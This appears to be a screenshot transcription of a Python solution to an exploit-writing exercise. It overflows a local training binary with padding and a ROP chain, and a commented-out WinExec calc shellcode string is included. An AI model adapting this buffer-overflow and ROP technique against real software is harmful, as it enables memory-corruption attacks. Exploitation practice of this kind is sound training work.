 solucion Ejercicio2-32 completa.py
P EJ
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 import ...
10
11 # decode_hex = codecs.getdecoder("hex_codec")
12 #
13 # winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b760c8b760
14 #
15
16 rop=""
17 rop+=struct.pack("<L", 0x0051fa0e)
18 rop+=struct.pack("<L", 0x00523030-4)
19 rop+=struct.pack("<L", 0x00520d34)
20
21 payload = b"A" * 1024 + b"\x17" + 8* b"B"+ rop + "ABCDEFG" + b"\x40"
22
23
24 p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
25
26 print("PID: %s" %hex(p1.pid))
27 print("Enter para continuar")
28 p1.communicate(payload)
29 p1.wait()
30
31
32
33